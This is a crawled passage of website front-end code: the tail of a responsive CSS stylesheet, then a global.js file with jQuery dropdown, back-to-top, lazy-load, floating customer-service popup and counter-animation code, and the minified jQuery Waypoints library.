	.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{color:#ff5379;background-color:#fff}
	.navbar-inverse .navbar-nav>.open>a .line-top,.navbar-inverse .navbar-nav>.open>a:hover .line-top{margin:5px auto 0;width:18px;height:1px;background-color:#ff5379}
	.navbar-inverse .navbar-nav>li.active>a,.navbar-inverse .navbar-nav>li.active>a:hover{color:#ff5379;background-color:#fff}
	.navbar-inverse .navbar-nav>li.active>a .line-white,.navbar-inverse .navbar-nav>li.dropdown>a .line-white,.navbar-inverse .navbar-nav>li.active>a:hover .line-white
	,.navbar-inverse .navbar-nav>li.dropdown>a:hover .line-white{margin:5px auto 0;width:18px;height:1px;background-color:#ff5379}
	.navbar-inverse .navbar-nav>li.active>a .line-red,.navbar-inverse .navbar-nav>li.dropdown>a .line-red,.navbar-inverse .navbar-nav>li.active>a:hover .line-red
	,.navbar-inverse .navbar-nav>li.dropdown>a:hover .line-red{margin:5px auto 0;width:18px;height:1px;background-color:#fff}
    .thumb-text li .text p{margin:0;line-height:18px;}
}
@media(max-width:767px){
	.szyy_bottom{display:none;}
    .banner{/*position:fixed;top:50px;left:0*/}
    .navbar-header{background-color:#fafafa}
	.hangkin-logo{height:50px;padding-top:13px;padding-bottom:5px}
	.hangkin-logo img{max-width:160px;height:auto}
    .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#eee;}
    .nav>li{background-color:#fff;border-bottom:1px solid #efefef}
	.nav>li>a .caret{margin:10px 0 0;float:right}
	.nav>li.on{border:none}
	.navbar-nav .open .dropdown-menu{margin-bottom:10px}
    .navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover{color:#666;background-color:#fff}
    .navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{color:#666;background-color:#fff}
    .navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent;}
    .feature{padding:20px 0 15px;border:none;background-color:#fff;}
    .feature-box{border:none}
    .feature-box .cube-box{margin:0;padding:0;border:none;}
    .feature-box .cube-box .cube{margin:0 5px 5px 0;padding:10px 10px 10px 20px;border:#eee 1px solid;border-bottom:#ff5379 1px solid;}
    .feature-box .cube-box .on{margin:0 0 5px}
    .feature-box .cube-box .cube .cube-right{width:100%;}
    .feature-box .cube-box .cube .cube-right span{margin:0 0 5px;line-height:16px;font-size:16px}
    .feature-box .cube-box .cube .cube-right span.on{margin:0 0 5px;line-height:16px;color:#ff5379;font-size:16px;text-align:left;animation:mymove 1s ease-in infinite;}
    .feature-box .cube-box .cube .cube-right p{line-height:20px;font-size:12px}
    @keyframes mymove{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
    @-webkit-keyframes mymove{
        0%{text-shadow:0 0 4px #ff5379}
        50%{text-shadow:0 0 40px #ff5379}
        100%{text-shadow:0 0 4px #ff5379}
    }
    .about{padding:30px 0 0;}

    .more-center{margin:0 auto 30px;width:50%;}
    .more-button{margin:0 0 30px;}
    .path{padding:0 10px;}
    .article{margin:0 0 30px;padding:20px 10px 10px;font-size:12px;}
    .article .release{margin:0 0 20px;}
	.content .report{width:100%;overflow:hidden;}
	.content .customer{margin:20px 0 0;width:100%;}
	.content .customer li{width:100%;line-height:25px;}
	.content .customer .operat a{margin:10px 0 0;width:100%;}
	.content .image{width:100%;overflow:hidden;}
	.content .info-thumb{width:100%;}
	.content .info-text{margin:20px 0 0;width:100%;}
    .content .info-text li{line-height:25px;font-size:12px;}
    .content .info-text .operat a{width:100%;}
    .content .push-button a{width:100%;}
	.random{padding:10px 15px 15px;}
	.random dd.curr{margin:0;padding:0;}
	.doctor-box{margin:0 0 20px;border-radius:8px 0 0 0;}
    .doctor-box .thumb img{max-width:100%;max-height:100%;display:block;margin:auto;}
    .doctor-box .thumb .attr em{border-top:29px solid #fff;border-right:29px solid transparent;}
    .doctor-box .thumb .attr i.iconfont{width:30px;height:30px;line-height:30px;font-size:30px;}
    .doctor-box .text{padding:10px 0;}
    .doctor-box .text h4{font-size:14px;}
    .doctor-box:hover .thumb span .iconfont{margin:25% auto;}
	.thumb-text li{padding:10px;}
	.thumb-text li .thumb{margin:0 15px 0 0;height:90px;}
	.thumb-text li .thumb img{height:90px;}
	.thumb-text li .text span{line-height:25px;font-size:16px;border:none}
    .thumb-list li{margin:0 15px 25px;padding:15px 10px 10px;border-radius:5px;background-color:#fff;overflow:hidden;}
    .thumb-list li h3{margin:0 0 10px;line-height:25px;color:#000;font-size:20px;font-weight:700;}
    .item-list{margin:0 15px 30px;padding:30px 15px;}
    .item-list p img{margin:0 auto;display:block;text-align:center;}
	.process{padding:15px;position:relative;}
	.process .number i{margin:5px;border:12px solid #ff5379;}
	.process .number span{width:33px;line-height:33px;font-size:16px;}
	.process .intro{margin:0 0 0 50px;}
	.process .intro h4{font-size:16px;line-height:25px;}
	.process .intro p{padding:5px 0 0;height:auto;line-height:18px;color:#8b92a2;font-size:12px;}
	.hospital .section-title{margin:30px auto;}
    .hospital-cover,.hospital-box{margin:0 0 24px;}
    .hospital-cover .text{padding:15px 20px;}
    .hospital-cover .text h4{margin:0}
	.resources{padding-top:50px;height:auto;}
	.resources h2{font-size:24px;}
	.resources p{font-size:14px;}
	.resources h2,.resources p{color:#fff;}
	.counter{margin:60px 0 0 0;}
	.counter [class*="quantity-counter"]{font-size:50px;}
	.counter .counter-details{font-size:14px;}

	.np li{margin:0 0 10px;width:100%;}
	.np li.prev{float:none;}
	.np li.next{float:none;}
    .copyright{margin-top:30px;padding:20px 0 100px;font-size:12px;border-top:10px solid #ebebeb}
    .toTop{margin:0 0 100px;background:url(../images/to-top.svg) no-repeat}
	.popup{padding:20px 10px 10px;width:100%;line-height:60px;display:none;color:#fff;font-size:16px;text-align:center;background-color:#33a9ee;overflow:hidden}
	.popup .wx_img{margin:0 5%;width:90%;text-align:center;overflow:hidden}
	.popup .wx_img li{margin:0 1%;width:48%;float:left;text-align:center;overflow:hidden}
	.popup .wx_img li img{width:100%;border-radius:3px;border:3px solid #fff;}
	.popup .dialogue{margin:0 3%;background-color:#33a9ee;overflow:hidden}
	.popup .dialogue a{margin:3%;width:94%;line-height:50px;display:inline-block;color:#0091cd;font-size:15px;text-align:center;font-weight:700;border-radius:30px;border-bottom:3px solid #cecece;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, .5);box-shadow:0 0 10px rgba(0, 0, 0, .5)}
	.popup .popup-close{margin:0 10% 30px;overflow:hidden}
	.popup .popup-close a{width:100%;line-height:40px;display:inline-block;color:#fff;font-size:12px;text-align:center}
}
@media(min-width:768px) and (max-width:991px){
	.hangkin-nav .hangkin-logo{padding-top:15px;padding-bottom:0}
	.hangkin-nav .hangkin-logo img{max-width:160px;height:auto}
	.navbar-inverse .navbar-nav>li>a{padding:25px 15px}
}
@media(min-width:768px){
	.navbar-brand{float:left;font-size:18px;line-height:20px;height:80px}
	.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}
	.navbar-brand>img{display:block}
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}
}
@media(min-width:992px){
	.navbar-inverse .navbar-nav>li>a{padding:30px 15px 15px}
}
@media(min-width:1200px){
    .navbar-inverse .navbar-nav>li>a{padding:30px 25px 15px}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.paibaocheng.com/js/global.js
body_size: 4642
content:
$(document).ready(function() {
    $("#content img").removeAttr("width").removeAttr("height").removeAttr("style");
    $(".dropdown").mouseover(function() {
        $(this).addClass("open")
    });
    $(".dropdown").mouseleave(function() {
        $(this).removeClass("open")
    });
    $(document).off('click.bs.dropdown.data-api');
    $(function(){
		if (screen.width > 768){//判断屏幕分辨率
		    if ($("meta[name=toTop]").attr("content") == "true"){
		        $("<div id='toTop' class='toTop hidden-xs'></div>").appendTo('body');
		        $("#toTop").css({width: '40px',height: '40px',bottom: '30px',right: '5px',position: 'fixed',cursor: 'pointer',zIndex: '999999'});
		        if ($(this).scrollTop() == 0){
		            $("#toTop").hide()
		        }
		        $(window).scroll(function(a){
		            if ($(this).scrollTop() == 0){
		                $("#toTop").hide()
		            }
		            if ($(this).scrollTop() != 0){
		                $("#toTop").show()
		            }
		        });
		        $("#toTop").click(function(a){
		            $("html,body").animate({
		                scrollTop: "0px"
		            },
		            666)
		        })
		    };
		}
	});

    $("img.lazy").removeAttr("src");
    $("img.lazy").lazyload({effect: "fadeIn"});
    //在线客服
	$('#popup_wx').hide();
    $(function(){
	    if (screen.width > 767){//判断屏幕分辨率
		    $.fn.fix = function(options){
		        var defaults = {
		            float : 'right',
					durationTime : 1000
		        }
		        var options = $.extend(defaults, options);
		        this.each(function(){
		            //获取对象
					var thisBox = $(this),sideContent = thisBox.find('.callme');
					var defaultTop = thisBox.offset().top;//对象的默认top
					//核心scroll事件
					$(window).bind("scroll",function(){
						var offsetTop = defaultTop + $(window).scrollTop() + "px";
			            thisBox.animate({
			                top: offsetTop
			            },{
			                duration: options.durationTime,
			                queue: false//此动画将不进入动画队列
			            });
					});	
		        });
		    };
        	$("#callme").fix({durationTime : 500});
	    }
		if (screen.width > 767){
			layer.open({
				type: 1,
				title: false,
				offset: ['150px', '3px'],
				area: 'auto',
				maxWidth:'130',
				closeBtn: 0,
				shade: 0,
				shadeClose: false,
				shift: 5,
				zIndex: 99,
				content: $('#popup_wx')
			});
		}
    });
});

//资源优势数字控件
(function(a){a.fn.countTo=function(d){d=a.extend({},a.fn.countTo.defaults,d||{});var c=Math.ceil(d.speed/d.refreshInterval),b=(d.to-d.from)/c;return a(this).each(function(){var e=this,g=0,i=d.from,f=setInterval(h,d.refreshInterval);function h(){i+=b;g++;a(e).html(i.toFixed(d.decimals));if(typeof(d.onUpdate)=="function"){d.onUpdate.call(e,i)}if(g>=c){clearInterval(f);i=d.to;if(typeof(d.onComplete)=="function"){d.onComplete.call(e,i)}}}})};a.fn.countTo.defaults={from:0,to:100,speed:1000,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null,}})(jQuery);jQuery(function(a){a("#counters").waypoint(function(b){a(".quantity-counter1").countTo({from:0,to:8,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter2").countTo({from:0,to:11,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter3").countTo({from:0,to:1000,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}});a(".quantity-counter4").countTo({from:0,to:24,speed:2000,refreshInterval:50,onComplete:function(c){console.debug(this)}})},{offset:"100%",triggerOnce:true})});
//
(function(){var a=[].indexOf||function(d){for(var c=0,e=this.length;c<e;c++){if(c in this&&this[c]===d){return c}}return -1},b=[].slice;(function(d,c){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return c(e,d)})}else{return c(d.jQuery,d)}})(this,function(c,r){var d,f,o,e,g,h,i,j,k,l,m,n,p,q,s,t;d=c(r);j=a.call(r,"ontouchstart")>=0;e={horizontal:{},vertical:{}};g=1;i={};h="waypoints-context-id";m="resize.waypoints";n="scroll.waypoints";p=1;q="waypoints-waypoint-ids";s="waypoint";t="waypoints";f=(function(){function u(v){var w=this;this.$element=v;this.element=v[0];this.didResize=false;this.didScroll=false;this.id="context"+g++;this.oldScroll={x:v.scrollLeft(),y:v.scrollTop()};this.waypoints={horizontal:{},vertical:{}};v.data(h,this.id);i[this.id]=this;v.bind(n,function(){var x;if(!(w.didScroll||j)){w.didScroll=true;x=function(){w.doScroll();return w.didScroll=false};return r.setTimeout(x,c[t].settings.scrollThrottle)}});v.bind(m,function(){var x;if(!w.didResize){w.didResize=true;x=function(){c[t]("refresh");return w.didResize=false};return r.setTimeout(x,c[t].settings.resizeThrottle)}})}u.prototype.doScroll=function(){var w,v=this;w={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(j&&(!w.vertical.oldScroll||!w.vertical.newScroll)){c[t]("refresh")}c.each(w,function(x,y){var z,A,B;B=[];A=y.newScroll>y.oldScroll;z=A?y.forward:y.backward;c.each(v.waypoints[x],function(F,E){var C,D;if((y.oldScroll<(C=E.offset)&&C<=y.newScroll)){return B.push(E)}else{if((y.newScroll<(D=E.offset)&&D<=y.oldScroll)){return B.push(E)}}});B.sort(function(C,D){return C.offset-D.offset});if(!A){B.reverse()}return c.each(B,function(C,D){if(D.options.continuous||C===B.length-1){return D.trigger([z])}})});return this.oldScroll={x:w.horizontal.newScroll,y:w.vertical.newScroll}};u.prototype.refresh=function(){var w,x,y,v=this;y=c.isWindow(this.element);x=this.$element.offset();this.doScroll();w={horizontal:{contextOffset:y?0:x.left,contextScroll:y?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:y?0:x.top,contextScroll:y?0:this.oldScroll.y,contextDimension:y?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return c.each(w,function(z,A){return c.each(v.waypoints[z],function(F,H){var D,E,G,B,C;D=H.options.offset;G=H.offset;E=c.isWindow(H.element)?0:H.$element.offset()[A.offsetProp];if(c.isFunction(D)){D=D.apply(H.element)}else{if(typeof D==="string"){D=parseFloat(D);if(H.options.offset.indexOf("%")>-1){D=Math.ceil(A.contextDimension*D/100)}}}H.offset=E-A.contextOffset+A.contextScroll-D;if((H.options.onlyOnScroll&&(G!=null))||!H.enabled){return}if(G!==null&&(G<(B=A.oldScroll)&&B<=H.offset)){return H.trigger([A.backward])}else{if(G!==null&&(G>(C=A.oldScroll)&&C>=H.offset)){return H.trigger([A.forward])}else{if(G===null&&A.oldScroll>=H.offset){return H.trigger([A.forward])}}}})})};u.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([m,n].join(" "));return delete i[this.id]}};return u})();o=(function(){function u(v,x,z){var y,w;z=c.extend({},c.fn[s].defaults,z);if(z.offset==="bottom-in-view"){z.offset=function(){var A;A=c[t]("viewportHeight");if(!c.isWindow(x.element)){A=x.$element.height()}return A-c(this).outerHeight()}}this.$element=v;this.element=v[0];this.axis=z.horizontal?"horizontal":"vertical";this.callback=z.handler;this.context=x;this.enabled=z.enabled;this.id="waypoints"+p++;this.offset=null;this.options=z;x.waypoints[this.axis][this.id]=this;e[this.axis][this.id]=this;y=(w=v.data(q))!=null?w:[];y.push(this.id);v.data(q,y)}u.prototype.trigger=function(v){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,v)}if(this.options.triggerOnce){return this.destroy()}};u.prototype.disable=function(){return this.enabled=false};u.prototype.enable=function(){this.context.refresh();return this.enabled=true};u.prototype.destroy=function(){delete e[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};u.getWaypointsByElement=function(w){var v,x;x=c(w).data(q);if(!x){return[]}v=c.extend({},e.horizontal,e.vertical);return c.map(x,function(y){return v[y]})};return u})();l={init:function(v,w){var u;if(w==null){w={}}if((u=w.handler)==null){w.handler=v}this.each(function(){var x,z,A,y;x=c(this);A=(y=w.context)!=null?y:c.fn[s].defaults.context;if(!c.isWindow(A)){A=x.closest(A)}A=c(A);z=i[A.data(h)];if(!z){z=new f(A)}return new o(x,z,w)});c[t]("refresh");return this},disable:function(){return l._invoke(this,"disable")},enable:function(){return l._invoke(this,"enable")},destroy:function(){return l._invoke(this,"destroy")},prev:function(u,v){return l._traverse.call(this,u,v,function(x,w,y){if(w>0){return x.push(y[w-1])}})},next:function(u,v){return l._traverse.call(this,u,v,function(x,w,y){if(w<y.length-1){return x.push(y[w+1])}})},_traverse:function(u,w,v){var x,y;if(u==null){u="vertical"}if(w==null){w=r}y=k.aggregate(w);x=[];this.each(function(){var z;z=c.inArray(this,y[u]);return v(x,z,y[u])});return this.pushStack(x)},_invoke:function(u,v){u.each(function(){var w;w=o.getWaypointsByElement(this);return c.each(w,function(x,y){y[v]();return true})});return this}};c.fn[s]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(l[v]){return l[v].apply(this,u)}else{if(c.isFunction(v)){return l.init.apply(this,arguments)}else{if(c.isPlainObject(v)){return l.init.apply(this,[null,v])}else{if(!v){return c.error("jQuery Waypoints needs a callback function or handler option.")}else{return c.error("The "+v+" method does not exist in jQuery Waypoints.")}}}}};c.fn[s].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};k={refresh:function(){return c.each(i,function(v,u){return u.refresh()})},viewportHeight:function(){var u;return(u=r.innerHeight)!=null?u:d.height()},aggregate:function(w){var v,x,u;v=e;if(w){v=(u=i[c(w).data(h)])!=null?u.waypoints:void 0}if(!v){return[]}x={horizontal:[],vertical:[]};c.each(x,function(z,y){c.each(v[z],function(A,B){return y.push(B)});y.sort(function(A,B){return A.offset-B.offset});x[z]=c.map(y,function(A){return A.element});return x[z]=c.unique(x[z])});return x},above:function(u){if(u==null){u=r}return k._filter(u,"vertical",function(v,w){return w.offset<=v.oldScroll.y})},below:function(u){if(u==null){u=r}return k._filter(u,"vertical",function(v,w){return w.offset>v.oldScroll.y})},left:function(u){if(u==null){u=r}return k._filter(u,"horizontal",function(v,w){return w.offset<=v.oldScroll.x})},right:function(u){if(u==null){u=r}return k._filter(u,"horizontal",function(v,w){return w.offset>v.oldScroll.x})},enable:function(){return k._invoke("enable")},disable:function(){return k._invoke("disable")},destroy:function(){return k._invoke("destroy")},extendFn:function(v,u){return l[v]=u},_invoke:function(u){var v;v=c.extend({},e.vertical,e.horizontal);return c.each(v,function(w,x){x[u]();return true})},_filter:function(w,u,x){var v,y;v=i[c(w).data(h)];if(!v){return[]}y=[];c.each(v.waypoints[u],function(z,A){if(x(v,A)){return y.push(A)}});y.sort(function(z,A){return z.offset-A.offset});return c.map(y,function(z){return z.element})}};c[t]=function(){var u,v;v=arguments[0],u=2<=arguments.length?b.call(arguments,1):[];if(k[v]){return k[v].apply(null,u)}else{return k.aggregate.call(null,v)}};c[t].settings={resizeThrottle:100,scrollThrottle:30};return d.load(function(){return c[t]("refresh")})})}).call(this);